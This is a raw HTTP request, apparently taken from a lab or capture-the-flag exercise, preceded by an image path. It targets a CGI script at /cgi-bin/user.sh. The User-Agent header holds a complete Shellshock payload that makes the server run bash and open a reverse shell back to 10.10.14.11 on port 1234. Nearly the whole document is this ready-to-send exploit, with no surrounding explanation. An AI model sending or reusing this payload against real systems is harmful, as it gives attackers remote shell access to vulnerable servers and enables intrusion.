 GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: () { :; }; /bin/bash -c "bash -i >& /dev/tcp/10.10.14.11/1234 0>&1"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 4